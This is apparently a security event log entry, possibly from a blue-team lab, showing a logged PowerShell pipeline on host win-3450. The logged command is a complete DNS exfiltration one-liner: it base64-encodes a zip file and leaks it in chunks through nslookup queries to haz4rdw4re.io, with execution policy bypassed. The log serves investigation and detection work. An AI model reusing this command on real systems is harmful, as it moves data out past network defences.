 > 3/12/25 { [-]
2:26:07.221 PM datasource: powershell
event.action: Pipeline Execution Details
file.path: -
host.name: win-3450
message: Pipeline execution details for command line: $base64 =
[System.Convert]::ToBase64String([System.IO.File]::ReadAllBytes("C:\Users\michael.ascot\Downloads\exfiltration\exfilt8me.zip")); $base64 -split '(.{1,30})' | Where-Object { $_ -ne '' } |
ForEach-Object {Invoke-Expression "nslookup $_.haz4rdw4re.io"}. Context Information: DetailSequence=1 DetailTotal=1 SequenceNumber=445 UserId=SSF\michael.ascot
HostName=ConsoleHost HostVersion=5.1.20348.1366 HostId=cc1a6844-a4f9-4e73-98b9-9193fdb89041 HostApplication=C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -
ExecutionPolicy Bypass EngineVersion=5.1.20348.1366 RunspaceId=3c649a28-fde1-4e53-936b-e9e725bd8280 PipelineId=53 ScriptName= CommandLine=$base64 =
[System.Convert]::ToBase64String([System.IO.File]::ReadAllBytes("C:\Users\michael.ascot\Downloads\exfiltration\exfilt8me.zip")); $base64 -split '(.{1,30})' | Where-Object { $_ -ne '' } |
ForEach-Object {Invoke-Expression "nslookup $_.haz4rdw4re.io"} Details: CommandInvocation(Invoke-Expression): "Invoke-Expression"ParameterBinding(Invoke-Expression): name="Command";
value="nslookup AdAAAAHQAAAEludmVzdG9yUHJlc2Vu.haz4rdw4re.io"
powershell.command.invocation_details.value: "Invoke-Expression", "nslookup AdAAAAHQAAAEludmVzdG9yUHJlc2Vu.haz4rdw4re.io"
powershell.command.name: -
powershell.file.script_block_text: -
process.command_line: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -ExecutionPolicy Bypass
timestamp: 03/12/2025 14:26:07.221
winlog.process.pid: -
}
Show as raw text
host = 10.10.123.107:8989 source = eventcollector sourcetype = _json